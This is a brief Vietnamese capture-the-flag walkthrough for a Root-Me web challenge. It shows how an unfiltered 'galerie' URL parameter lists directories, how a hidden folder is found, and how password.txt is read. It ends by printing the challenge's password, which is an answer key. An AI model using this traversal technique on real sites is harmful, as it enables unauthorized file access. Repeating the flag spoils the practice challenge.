Đầu tiên vào trang web thấy trang web ko filter url



Thực hiện truyền

http://challenge01.root-me.org/web-serveur/ch15/ch15.php?galerie=./

Tiếp tục vào

http://challenge01.root-me.org/web-serveur/ch15/ch15.php?galerie=86hwnX2r

Cuối cùng vào

http://challenge01.root-me.org/web-serveur/ch15/galerie/86hwnX2r/password.txt

kcb$!Bx@v4Gs9Ez